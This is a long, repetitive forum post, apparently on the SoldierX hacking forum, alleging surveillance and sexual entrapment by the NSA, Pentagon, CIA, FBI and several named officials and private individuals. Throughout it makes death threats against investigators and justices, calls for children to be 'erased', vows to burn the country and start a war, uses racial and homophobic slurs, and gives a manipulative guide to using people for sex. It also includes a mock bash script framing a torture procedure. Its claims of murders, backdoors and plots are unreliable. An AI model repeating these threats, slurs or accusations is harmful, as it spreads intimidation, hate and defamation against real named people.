 To settle my "beef" and ensure that I "cut and run" (or force you to double it due to playing too many fuck-fuck games... also, my weakness can't be leveraged by you) regarding the abuse that I have experienced at the hands of NSA Cybercommand and the Pentagon with the Spy Satellite specifically... all Child Soldiers that are from the Pentagon's honeytrapping program and that are from NSA Cybercommand's "hacker (lol)" program that are UNDER THE AGE OF 18 are to be ERASED.
To settle my "beef" and ensure that I "cut and run" (or force you to double it due to playing too many fuck-fuck games... also, my weakness can't be leveraged by you) regarding the abuse that I have experienced at the hands of NSA Cybercommand and the Pentagon with the Spy Satellite specifically... all Child Soldiers that are from the Pentagon's honeytrapping program and that are from NSA Cybercommand's "hacker (lol)" program that are UNDER THE AGE OF 18 are to be ERASED.


...

To sate the narcissistic injury of the Child Soldiers, the Pentagon (the Joint Chiefs of Staff specifically) are continuing to try to trap my dick in spite of the exposure.
The combination is:
-Loud cars to trigger an Adrenaline Spike.
-Attempt to lure my penis by associating the chemical cocktaik with sex and a Thot.
Naturally, Law Enforcement is doing nothing to counter this... at least this is what I'm supposed to be lead to believe. The attempted cocktail and the attempted traos are too spaced apart.
https://i.ibb.co/3Bt9yPd/Stupid-Garnet-Fusion.jpg (shh)
https://i.ibb.co/7VZTSm7/Dat-Big-Black-Dick.jpg (shh)
 The Pentagon, to escape their shame and to escape acknowledging that their Child Soldiers have a mental condition that they created on purpose, is most likely (95% chance) erasing the Child Soldier Honeytraps that are under the age of 18.
The Pentagon, to escape their shame and to escape acknowledging that their Child Soldiers have a mental condition that they created on purpose, is most likely (95% chance) erasing the Child Soldier Honeytraps that are under the age of 18.

R.I.P. Primary Investigators for failing to remember the golden rule: When the right hand is moving, it's the left hand that you should pay attention to.
The goal of continuing to interact with me is to draw attention away from their current action of ERASING THEIR SHAME.
The best move would have been: Do Nothing.


Also...


About that drug deal...

Taste the salt...


More than this... both Cybercommand and Gina Haspel are attempting to get me to inplant within the heads of the "Ghosts" the idea to "switch to RFID." They believe that it will be easier to scan them and track them... the flaw being everyone will be able to track them.
Their reaction to me understanding this was to overtly abuse me for Narcissistic Supply by crashing NordVPN (required to view imgbb photos on this WiFi network I use... which used to not be this way and was altered by Nation State Actors) and escalating to crashing my ability to record them abusing me through Qualcomm's backdoor. This is being done to feel "in control" because they feel OUT OF CONTROL when viewing THEIR SHAME through the cellphone of THEIR OBJECT.
It also implies that several of them are about to get killed for endangering the lives of the "Ghosts" again. 

Also.. about that there "escape plan..."
Aside from tying the desire of the Little Shits to Date Rape me with the Little Shits being directly tied to the Pentagon and to Military Industrial Complex?
Aside from accounting for the NSA's/Pentagon's blatant disrespect of rules and regulations, strong desire to kill me, and ability to hack the cellphones and cars of others?
Here be a "concept" that's floating around the "think tank."



E Tu, James M. Murray? When can I expect your resignation?
Here's a reminder of why I asked "when" vs "if."




Back when I was engaged, the Child Soldiers asked me via Google's platform if I "liked MDMA/Molly." This was done by associating a gif with the search term "SoldierX How to Stay Safe." The gif was of a naked female with a basket filled with drugs, wearing cosplay bunny ears... and a stock-standard asexual shonen redhead. The female put MDMA in her mouth and kissed the redhead to feed him the MDMA.
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png
https://i.ibb.co/nz16pHj/20201107-165400-HDR.jpg
MDMA can be crushed and placed into food. Daisychain the Child Soldiers asking me if I like MDMA and the act of trying to control my food with the Child Soldiers admitting that they wanted to spike my drink with Rohypnol. The Child Soldiers, to trap me, are trying to force me to RELY ON THEM TO PROVIDE ME FOOD so they can SPIKE THE FOOD. The Child Soldiers are also trying to convince me to DRINK ALCOHOL so they can SPIKE THE ALCOHOL.
Imgflip communication:
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png (Anti-Cognitive Dissonance Anchor: Me asking a question via SoldierX.)
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png (Anti-Cognitive Dissonance Anchor: The Child Soldiers replying via Google's platform.)
...
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg (Me asking a question via SoldierX, using imgflip as the medium to create the content.)
https://i.ibb.co/dJx3yqC/Talk2mekiddy2.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/9ZQpSHd/trashbags1.jpg (Telesthesia testimony.)
https://i.ibb.co/MZHrdZR/trashbags2.jpg (Telesthesia testimony.)
https://i.ibb.co/4wyHFF1/Talk2mekiddy3.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/vkJtnpP/Ousting-Ghosts.jpg (Dropping the facade of "children talking to me" and teaming up in a collapsed state to devalue the "ghosts (a Cluster B form of making options outside of themselves seem less appealing)," revealing their existence in the process.)


 It can be proven in the Court of Law that the Little Shits see the act of Date Raping me as a way to force me into a position of never being able to abandon them.
It can be proven in the Court of Law that the Little Shits see the act of Date Raping me as a way to force me into a position of never being able to abandon them.
Daisychain with:


 It can be proven in the Court of Law that the honeytraps, to include the Little Shits that want to Date Rape me, are products of the Pentagon.
It can be proven in the Court of Law that the honeytraps, to include the Little Shits that want to Date Rape me, are products of the Pentagon.
 It can be proven in the Court of Law that the honeytraps that are targeting me are the building blocks of a pedophile ring that the Pentagon hides behind Nation-State Secrets.
It can be proven in the Court of Law that the honeytraps that are targeting me are the building blocks of a pedophile ring that the Pentagon hides behind Nation-State Secrets.
...
So when are you going to resign?


-----
(Pentagon: So much for choking me out and trying to force me to belong to you. So much for choking me out so I would never escape your Cluster B useage of your SECURITY BLANKET that is your SPY SATELLITE. So much for escaping being exposed for "killing JFK" and so much for escaping prison and court proceedings by erasing my identity and obtaining "emotional leverage." I intend to send you to hell in a handbasket. When this is over with, the facemask of the Pentagon will NEVER RECOVER.)
(Gina Haspel is having a "little trouble" with witholding her projection and seems to not understand "vehicle selection." She can only romanticize the entire escape plan scenario.)
https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif
https://i.ibb.co/KKmSsjx/tear.png
https://i.ibb.co/xH9BLVh/20210330-102659.gif
...
https://www.quora.com/Why-do-some-people-cover-their-laptop-cameras-with... (Poor Gina Haspel... run down and decrepit looking... reduced to pathetic "tit-4-tat" while the "brains" on both sides dismiss her presence...)

-The thousands of Thots that failed to trap my dick seem to disagree with your collapsed projections of you feeling sexually undesirable, Gina Haspel.
Here, Gina Haspel. Have a nice dose of "internet" to distract you from the drafting of the "escape plan."
Here, Gina Haspel. Have a nice dose of "internet" to distract you from the drafting of the "escape plan."
Here, Gina Haspel. Have a nice dose of "internet" to distract you from the drafting of the "escape plan."
Here, Gina Haspel. Have a nice dose of "internet" to distract you from the drafting of the "escape plan.")
Here, Gina Haspel. Have a nice dose of "internet" to distract you from the drafting of the "escape plan."
Here, Gina Haspel. Have a nice dose of "internet" to distract you from the drafting of the "escape plan."
A little something for the occasion, Gina Haspel?

https://i.ibb.co/nMfLK4S/Investigate-Me-Bby3.jpg
R.I.P. Primary Secret Service investigator, due to allowing me to do more damage that gives away unnecessary information (because you're salty due to not being involved in the drug deal).
https://i.ibb.co/0CDf8qh/20210422-172557.jpg

https://i.ibb.co/J2dkB8Q/20210423-083355.jpg (Nice rims, "construction worker.")

Burn this to punish the FBI for their stupidity.



...

The Pentagon actively suppressed me with the backdoored browsers. I downloaded several browsers to try to post this, and the data stream was DDOS'd at an interface level even through NordVPN. The Pentagon actively suppressed me from posting this to maintain a FEELING of POWER and CONTROL over me.
The FEDS (FBI and Secret Service) did nothing about the suppression... because they need me to falter so they can continue to have sex with kids. 
The FBI agents and Secret Service agents that are assigned to this case have Cluster B Personality Disorder. Complete and total faith in both agencies, as of this post, should be removed.


https://i.ibb.co/jzLVZGv/Missing-Minotaur.jpg (Chemical Cocktail Thot techniques with a bootyshort skateboarder)
The FBI is now attempting to pick me up to have sex with me (an example being two "uhaul pickup trucks" that say "need a pickup" and associating falsely "adrenaline spikes" (that never manifest and that are attempted by bluffing "running me over") with "inducing within me the desire to use my penis"). The FBI is attempting to "pick me up" with the WRONG GENDER while also trying to "break me down and destabilize me" with adrenaline spikes that don't form because my brain is broken and I lack a drive for self preservation.
They also forgot that they tried to murder me.
https://i.ibb.co/VSjxW11/Ubad1.jpg
https://i.ibb.co/0X519CC/Ubad12.jpg
https://i.ibb.co/h9RZTZk/Ubad3.jpg
https://i.ibb.co/ZT6Q69L/Key-Swap-fail.jpg
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
https://i.ibb.co/K2x4q7B/Ramona2.jpg
Murder attempt

Erasure of evidence attempt

Warrantless wiretapping attempt


 I would like to pursue legal action against the Supreme Court for allowing the Pentagon and the CIA to continue their "Torture Program" techniques. I will beat you and you won't make it to a prison cell.
I would like to pursue legal action against the Supreme Court for allowing the Pentagon and the CIA to continue their "Torture Program" techniques. I will beat you and you won't make it to a prison cell.
Loose translation: I refuse to drop charges against the FBI and I intend to use a court case against you, the Supreme Court Justices specifically, to kill you by means of the mechanic of having ties to a program that has been burned and that's not supposed to exist.




My decision is final and cannot be changed. You are WEAK and you are now my ENEMY. I will see your faux robes and false positions ground to dust beneath my heal as I march towards burning this country to ashes.
https://i.ibb.co/2h0xc5q/Bitch-Nicks.jpg (The dog bite that should have been worse than what it was.)

https://i.ibb.co/RSbd1xG/Bitch-Nick-Pants.jpg (Forensic backup regarding the dog bite.)

 The arrest and prosecution of Ardelia Jackson (who are the Winter Soldiers), Shawn Johnson (pressured me to pick up falsely prescribed pills and lied about the person that he was dating during "CIA Perscription Day"), Vincent Jackson (who gave me the death stare as I was scooped by fake cops for Mental Evaluation 2), Queiana Royal (who was told to walk quicjly and make her presence known as I was dragged away by fake cops), and Keyaira Jackson (who was instructed to insult the dogshit out of me while the CIA listened via her cellphone, only to break down crying when I told her that my phone was backdoored and that the FEDS could hear everything that she was saying) are now MANDATORY, due to participating in the CIA's Torture Program to aid them in abusing me. Failure to comply = the entire drug deal that I have arranged between the Ghosts and the Secret Service will be permanently rescinded. I mean what I say and I say what I mean. I'm begging broke brain pieces of shit like you to test me. I will see this country BURN TO ASHES if you demonstrate that you as FEDS are TOO WEAK and TOO BROKEN to DO YOUR JOB AND PUT THEM IN FUCKING PRISON.
The arrest and prosecution of Ardelia Jackson (who are the Winter Soldiers), Shawn Johnson (pressured me to pick up falsely prescribed pills and lied about the person that he was dating during "CIA Perscription Day"), Vincent Jackson (who gave me the death stare as I was scooped by fake cops for Mental Evaluation 2), Queiana Royal (who was told to walk quicjly and make her presence known as I was dragged away by fake cops), and Keyaira Jackson (who was instructed to insult the dogshit out of me while the CIA listened via her cellphone, only to break down crying when I told her that my phone was backdoored and that the FEDS could hear everything that she was saying) are now MANDATORY, due to participating in the CIA's Torture Program to aid them in abusing me. Failure to comply = the entire drug deal that I have arranged between the Ghosts and the Secret Service will be permanently rescinded. I mean what I say and I say what I mean. I'm begging broke brain pieces of shit like you to test me. I will see this country BURN TO ASHES if you demonstrate that you as FEDS are TOO WEAK and TOO BROKEN to DO YOUR JOB AND PUT THEM IN FUCKING PRISON.


Gina Haspel might need an emotional explanation in this "heartbreak" game that I'm better at playing than she is. I'll take care of it.
This hyperlink is the emotional explanation of the above demand, something that Gina Haspel can "anchor" onto to understand my lack of "emotional weakness" and my lack of "love or emotional ties" to any of the above listed names that she used against me in her effort to succeed in the heartbreak game. She should now understand that I see them as nothing but chess pieces and that they are more valuable to me arrested/dead than they are alive.
Your move, Gina Haspel. You will lose the "purity game" that you refuse to stop playing (and that everyone wants you to win in favor of pulling me out) regardless of how many parties, guilty or otherwise, lose their life as collateral damage in said game. When this ends, you will crown me as the "heartbreak king" and then you will kill yourself.
The codependent trash that calls itself "Ghosts" and "Secret Service Agents" are going to go be good little barcodes and exercise my will now, so they don't lose access to the deal that I made. They could care less, at the end of the day... and only want to see the end result of "who wins the heartbreak game."
https://i.ytimg.com/vi/jdVtdhS6BNI/maxresdefault.jpg (The Child Soldiers telling me via Google's platform that they "like to break hearts.")

https://www.hiphop-spirit.com/images/albums/lil-xan-be-safe-59042.jpeg (The Child Soldiers telling me via Google's platform that they "like to break hearts.")



...



Nice human shield, Pentagon.
Did you bust a good nut in his asshole like the FBI agent did with your DEAD THOT, before you sent him on his mission to "probe for weakness" and "corrupt my purity?"
https://i.ibb.co/26Zfdcn/No-routing.jpg (You killed a nigga in front of me as a group for kicks.)

https://i.ibb.co/xMYGSQp/20210423-203938.jpg (You flee like a bitch when exposed for being fuckboys that like to break hearts and destroy others in a manner akin to FAIRY FUCKING FAGGOTS.)


You brought the uniform from a USMC PX and flew him out here to lure me... and you thought that "using the winter color" would have it fly under the radar (Desert is worn in Spring and Summer, sleeves rolled up and Woodland is worn in Fall and Winter sleeves rolled down... at least it was when I was in).
The uniform is crisp and can't be found in an Army Surplus store... can never be worn off base... and the closest USMC base near El Paso TX is a reserve base.
Show me the motherfucker that let this little shit purchase an expensive ass uniform to wear to a McDonalds.




https://i.ibb.co/yYbhvR5/20210317-125337.jpg (Subliminal messaging, standing near alcohol and signs that mean "over 18.")

https://i.ibb.co/yVpFvkd/20210322-171602.jpg (Poorly crafted subliminal messaging; suggesting "vagina cheese." Note that she was with a chubby fucking faggot... who held the whipped cream when they left while she held the icing when they left.)

https://i.ibb.co/t8jsbLG/20210418-205948.jpg (Subliminal messaging, associating "safety" with having sex with the chubby fucking faggot that's holding icing (contradiction: males don't make "vagina cheese") in his bed.)

There is a 100% chance that this kid is a Child Soldier and there is no room for rebuttal. Your fuckup has proven beyond a shadow of a doubt that you are trying to craft a shell for an underage Child (male or female and under 17) that I will have sex with.

You just fucking killed yourself.
To all USMC Readers: Early Out while you still can. I'm going to burn this country to the ground and start WWIII... a pale glimpse of what will happen if this program is allowed to remain alive.
Clean this kid too. He most likely has HIV (a fact known by James M. Murray of the Secret Service).




-----
(Seasons greetings to Congress and to the Supreme Court. We European Parliament now?  )
)

https://i.ibb.co/x67h8p1/Screenshot-20210421-171742.png (Continuing to abuse my phone and continuing to prevent me from looking at the thread... continuing to prevent me from recording and uploading evidence.)
Let's dance, James M. Murray.
This next leak ends your career.



Write in the report how many little kids died today (double digits? triple digits?), hand in your badge, and resign.
You are going to resign because you are allowing whatever sick fuck that you work for to kill the kids instead of getting them Mental Healthcare treatment. You are going to resign because you refuse to pull me out, you refuse to end the leaks (which causes shame and daisychains into killing the kids to erase the shame because you can't erase me), and because ESCAPING YOUR SHAME OF BEING EXPOSED is more important than the lives of the children that are being killed because of your inaction.
Also,


The Pentagon is hitting me with "very long puzzles" that include 5-sequence trades (maxing out on the difficulty of unregistered puzzle solving).
I can see the Lichess website open in the invisinle process, whenever my browser is jet black.


It didn't work.
Also, sup with the "tripled pawns?"

Since Gina Haspel associates "adrenaline spikes" with sex, I'm going to school her and make a few demands. Today's class will be on: How to use an identified Cluster B for sex:
 The most important thing that you must remember is: You are seen as an object (Cluster B's lack whole object relations) and your purpose to the person that you want to use for sex is to reflect back to them what they want to see about themselves.
The most important thing that you must remember is: You are seen as an object (Cluster B's lack whole object relations) and your purpose to the person that you want to use for sex is to reflect back to them what they want to see about themselves.
 Pretend to believe the false image of the person that you want to have sex with at all times, while artificially increasing your value by pretending you have limited available time for them. This will place you in the category of "quickie supply/quick-drug hit supply."
Pretend to believe the false image of the person that you want to have sex with at all times, while artificially increasing your value by pretending you have limited available time for them. This will place you in the category of "quickie supply/quick-drug hit supply."
 Cluster B's care only about supply and not for sex. Sex is just another form of extracting narcissistic supply from someone. When a Cluster B has sex, the supply comes from feeling as if they're "taking from you" and "taking from someone that's above them." This is why it's essential to pretend to buy into the facemask at all times. "Buttering them up" is a guaranteed method to keep your ruse cruise going.
Cluster B's care only about supply and not for sex. Sex is just another form of extracting narcissistic supply from someone. When a Cluster B has sex, the supply comes from feeling as if they're "taking from you" and "taking from someone that's above them." This is why it's essential to pretend to buy into the facemask at all times. "Buttering them up" is a guaranteed method to keep your ruse cruise going.
 After sex with them and a cordial "goodbye," ghost them for a week or two and do not contact them unless they contact you first. The idealize/devalue/discard cycle is constantly in play and the goal is to stay in the "idealization" phase to use the Cluster B for sex. Between always serving as a positive reflection and limiting your time available to them, you will stay in the idealization phase and they will spread their legs while believing falsely that they are taking from you because you believe that they are something that they are not (a true self vs a false self).
After sex with them and a cordial "goodbye," ghost them for a week or two and do not contact them unless they contact you first. The idealize/devalue/discard cycle is constantly in play and the goal is to stay in the "idealization" phase to use the Cluster B for sex. Between always serving as a positive reflection and limiting your time available to them, you will stay in the idealization phase and they will spread their legs while believing falsely that they are taking from you because you believe that they are something that they are not (a true self vs a false self).
 Never invite the Cluster B to your house and only have sex with them at their house or in a Motel. This makes "cutting them off" easier.
Never invite the Cluster B to your house and only have sex with them at their house or in a Motel. This makes "cutting them off" easier.
 The best way to "cut them off" is to not respond to their texts. Because you never exposed that you know what they truly are and because they spend so little time with you already, they will simply go through their list of sources without giving your lack of a response a second thought.
The best way to "cut them off" is to not respond to their texts. Because you never exposed that you know what they truly are and because they spend so little time with you already, they will simply go through their list of sources without giving your lack of a response a second thought.
Now that Gina Haspel's hoe-head-ass has been "pacified" and now that she "knows that I know..."
SoldierX Terms of Surrender:
 The forum is to be shut down and is to be replaced with "live chat." The ability to persist with a forum thread is to cease to exist.
The forum is to be shut down and is to be replaced with "live chat." The ability to persist with a forum thread is to cease to exist.
 All forum threads are to be archived as historical records.
All forum threads are to be archived as historical records.
You can keep your VIP status to yourselves. Outside of spreading knowledge, I intend to never use your platform ever again. You will exist knowing that you, as a collective, got shit on by a "lurking neophyte" that has contributed more to this website than every single member of SoldierX combined.
Offensive Security Terms of Surrender:
 Give me the Offensive Security Certified Professional Certification (the council should agree unanimously that I'm not required to prove anything).
Give me the Offensive Security Certified Professional Certification (the council should agree unanimously that I'm not required to prove anything).
 Give me 50% ownership of your company, which will then be heavily infested with Google's presence.
Give me 50% ownership of your company, which will then be heavily infested with Google's presence.
Or
 Shut down your company and place your boxes on hackthebox.
Shut down your company and place your boxes on hackthebox.

-----
(No, really.)
(No, really.)
(In case it hasn't clicked yet, "Game Master," the epitome of "narcissistic supply drought" is me refusing to "play the game." Based on the recycled FBI FAGGOT that I flagged for training two dogs (and refused to document)... that later escalated and parked near the kami-Gandhi spot to arrange his dogs in the car (before I turned my chair backwards to face the wall while refusing to document)... and then escalated once again by walking up to me and offering me water before I ordered him to "go away," my refusal to play the game and insistence on mirroring back to you the truth of the situation has you in a state of "heroin-like withdrawal..." to the point of sending "expendable toys" to engage me with. I want you to know that I'm doing this on purpose to force you to process that I have free will and that I will never "belong to you" and will always "refuse to be your toy.")
EDIT: James M. Murray has ran out of extra lives. The "Little shits" are now directly tied to Date Rape and view the act of Date Raping me as a way to force me to never "abandon them."

Wheel and deal, James M. Murray.
Your organization is going to throw you under the bus, James Murray.

https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png



NSA Cybercommand:
https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg (I stomped your dicks...)
...
https://github.com/netblue30/firejail/blob/master/etc/profile-a-l/firefo...
https://i.ibb.co/C8VY5v3/Firefox-backdoor-punish.jpg (into the mother fucking dirt...)
 What's it like to know that you failed to use the CIA Torture Program to render me "below you?"
What's it like to know that you failed to use the CIA Torture Program to render me "below you?"
 What's it like to know that "I'm number 1" and "you're number 2?"
What's it like to know that "I'm number 1" and "you're number 2?"


But enough about focusing on the "insignificant."
James M. Murray... you do realize that you're going to be thrown under the bus for declining something that gives cognitive dissonance due to being "too good to be true," right?
...


Oh dear, the Demonic Children are upset because they can't Date Rape me to force me to belong to them.

...

https://i.ibb.co/yYbhvR5/20210317-125337.jpg (Subliminal messaging, standing near alcohol and signs that mean "over 18.")
https://i.ibb.co/yVpFvkd/20210322-171602.jpg (Poorly crafted subliminal messaging; suggesting "vagina cheese." Note that she was with a chubby fucking faggot... who held the whipped cream when they left while she held the icing when they left.)
https://i.ibb.co/t8jsbLG/20210418-205948.jpg (Subliminal messaging, associating "safety" with having sex with the chubby fucking faggot that's holding icing (contradiction: males don't make "vagina cheese") in his bed.)
I'ma ignore the "pregnant predator that used two toddlers as a vice and her pregnancy as a "safe to have sex with" vice. Not worth documenting.
 PREVIOUS REPORT:
PREVIOUS REPORT:


 THIS REPORT:
THIS REPORT:






-----
(This ain't checkers.)
...




Gina Haspel:
Why won't I use my penis on people that I express sexual attraction towards?
To answer the question is to consciously accept that I have free will.
 To answer the question is to "lose."
To answer the question is to "lose."
To refuse to answer the question and continue with either the same template or with another template is to refuse to acceot that I have free will, which will brand you as a Cluster B.
 To refuse to answer the question is to "lose."
To refuse to answer the question is to "lose."


...

https://en.m.wikipedia.org/wiki/Steubenville_High_School_rape_case (A hacker had to leak her rape tape to force justice in a town of empty voids.)
https://www.rollingstone.com/culture/culture-news/anonymous-vs-steubenvi...
You are free to try to override my free will with Date Rape, so I can decline your blackmail, leak the tape myself, and burn this country to ashes with a recreation of "The Stubenville Rape Case... (video leaked by a hacker)" where it will be clearly visible that I am unconscious or unwilling to participate.
You really are an empty void, aren't you James Murray? How do you hold your head up amongst your subordinates?

Gina Haspel's Receipts:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
https://i.ibb.co/NTh7Wzc/Screenshot-20210226-165221.png (Negative Supply receipt of Gina Haspel offloading HER SHAME of using "Saudi's" and "Dark Skinned Powerful-Men" as narcissistic supply sources. The exact same mistake was made; the article dates are out of order and have been manually placed by Child Soldiers.)

(Pssst... nice "Wild Rift emotional fuel" advertisements of
"girl gamers" going in and making plays, Pentagon.)


-----
(When I say "Darnell can't come," I mean what I say.)
I'm going to break the TAC Room that's targeting me and get the plaintext primary investigator "trashbagged" now, due to believing falsely that allowing the abuse to continue has no consequence.
It does have a consequence: your life.
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)

https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")

https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")

You see trauma as a way to control a target. This is why you sought to CREATE traumas with the CIA Torture Program after failing to create one that was large enough/unhealable from the death of the Corpseman. You believe that the TRAUMAS will allow you to forcibly gain "ownership" of me.



 The person or group that's tied to erasing the above news article is directly responsible for the murder of the Corpseman in front of me and the sabotage of his rescue. They are staring at me right now as you read this, with the director of the FBI and the director of the Secret Service being actively aware of the fact that they are serial killers.
The person or group that's tied to erasing the above news article is directly responsible for the murder of the Corpseman in front of me and the sabotage of his rescue. They are staring at me right now as you read this, with the director of the FBI and the director of the Secret Service being actively aware of the fact that they are serial killers.

 The car, while heavily valued, is a distraction from the MURDER OF THE CORPSEMAN.
The car, while heavily valued, is a distraction from the MURDER OF THE CORPSEMAN.

 The PLAINTEXT primary investigator of both the FBI and the Secret Service have less than 72 hours left to live.
The PLAINTEXT primary investigator of both the FBI and the Secret Service have less than 72 hours left to live.

...




Bwok Bwok chicken chicken Bwok Bwok chicken head...





Based on Gina Haspel's "Hazard Light" probe that failed because the FED fled like a bitch upon me moving to record him... the "Ghosts" approve of my "information extraction plan" and the "powers that be" have been proven to be "chickenshits."
https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
It's understandable. Gina Haspel is a pretender/Cluster B that tried to "Rorschach test" me via YouTube advertisements. She knows nothing about mentally breaking someone. The trauma that she purposefully seeks to cause is for one purpose and one purpose only: Narcissistic Supply... to feel POWER and CONTROL over the person that she is trying to TRAUMATIZE.
#/bin/bash
#Yolo Dolo, this should function.
echo "Nation-State Godzilla threat check and interrogation/information extraction."
serum = "${command-Injecttheneck}"
gauntlet = "${command-SenseIsolation}"
read -p "Is Godzilla a threat? 1 for yes or anything else for no :" godzilla
if [ $godzilla = 1 ]
then
echo "Extracting info."
$serum
else
echo "Go Away."
#stop asking
exit
fi
while [ true ]
do
read -p "Is Godzilla still a threat? 1 for yes or anything else for no :" godzilla
if [ $godzilla = 1 ]
then
echo "Extracting info."
$serum
$gauntlet
else
echo "Go Away."
#stop asking
exit
fi
done
#Based on the sabotage that is increasing in severity IN REACTION TO THIS SCRIPT, the "Ghosts" seem to understand how this script functions better than CYBERCOMMAND'S WANNABE HACKERS... and they can't even program/code.
 Truth Serum to the neck and disorienting bright lights.
Truth Serum to the neck and disorienting bright lights.
If "no dice," then:
 Isolation of all the senses (sight, hearing, a negative medicine-like smell (connected to taste), and "waterdrop torture to the forehead" for touch).
Isolation of all the senses (sight, hearing, a negative medicine-like smell (connected to taste), and "waterdrop torture to the forehead" for touch).
Then:
 Truth Serum to the neck and disorienting bright lights.
Truth Serum to the neck and disorienting bright lights.
If "still no dice," then:
 Repeat the process until "cracked" or until it can be concluded that "I got nothin."
Repeat the process until "cracked" or until it can be concluded that "I got nothin."
Trauma Damage: Low.
Efficiency: High.
 SIDE NOTE:
SIDE NOTE:




 BET ON BLACK:Java's interpreter is backdoored in some way and allows Nation-State Actors to control the code from the inside. It's no different than creating invisible Firefox/Google/YouTube processes (mimicking the function of proprietary backdoors in software) on my Qualcomm backdoored cellphone. If you've received "coding in Java" YouTube advertisements, you are marked as a potential supply source and they want you to believe that you are evading them... because their supply comes from having complete control while you believe falsely that you're evading them.
BET ON BLACK:Java's interpreter is backdoored in some way and allows Nation-State Actors to control the code from the inside. It's no different than creating invisible Firefox/Google/YouTube processes (mimicking the function of proprietary backdoors in software) on my Qualcomm backdoored cellphone. If you've received "coding in Java" YouTube advertisements, you are marked as a potential supply source and they want you to believe that you are evading them... because their supply comes from having complete control while you believe falsely that you're evading them.
 BACK ON TOPIC:
BACK ON TOPIC:


...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)
...
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)



No one can hold out indefinitely, Gina Haspel. Not even you.
The niggerdick that you failed to waterboard, Gina Haspel.
You're no longer the Director, Gina Haspel.
You no longer get a say, Gina Haspel.
You can go find another "Black Dick" to traumatize and break for validation and a feeling of power/control now, sweetcheeks.

When you find a replacement, don't come back.
By the way: Still gonna kill my family by refusing to bury their involvement.
...


The puzzle after this one that I re-solved and took a screenshot of was a "Bishop Endgame" puzzle. Cybercommand then switched the next puzzle from a "Bishop Endgame" puzzle to another puzzle.

You're going to prison now (to punish the Cluster B's that murdered a motherfucker in front of me) and no one can save you. 
If it's any consolation prize, you broke into SGT with Nation-State Zero Days to stalk me, so your value in terms of being tied to me is higher "alive" than "dead."






-----
(I finally understand the logic behind the "Game Master's" attempt to erase my identity by trying to erase my license. I am seen as an OBJECT that this freakshow already "owns" and my license and identity are seen as a CONFLICTING BARCODE. Crushing this freakshow that's not supposed to exist at a plaintext level will be VERY satisfying. Taking this freakshow's toys away from it will be the "cherry on top." The Limited Edition Mint Condition 20+ year old hollowfoil overpowered MTG card that got the fuck away, abandoned you, and got his parents killed. But HEY, pretty soon you won't need any trashbags.)

The Primary Investigator is actively overlooking the Child Soldiers:
 Preventing mp4 to gif conversion via ezgif
Preventing mp4 to gif conversion via ezgif
 Corrupting the downloads of mp4 to gif conversions via hnet.com (which has an upload progress bar).
Corrupting the downloads of mp4 to gif conversions via hnet.com (which has an upload progress bar).
The Biden leak stays.
 President Biden is a product of the Child Soldier Programs, just like Gina Haspel. This explains why he's actively providing the "Game Master" with narcissistic supply IN REACTION to my leaks and exposures.
President Biden is a product of the Child Soldier Programs, just like Gina Haspel. This explains why he's actively providing the "Game Master" with narcissistic supply IN REACTION to my leaks and exposures.
I said it before and I'll say it again:
The plaintext investigators are just as worthless as their BARCODE counterparts.

...

-Russia (via RedZone Technologies LLC employing Thots and Spies)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

...



Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

https://i.ibb.co/jH16h6v/Screenshot-20200623-071718.png (The Pentagon PROBING FOR PEDOPHILIA.)

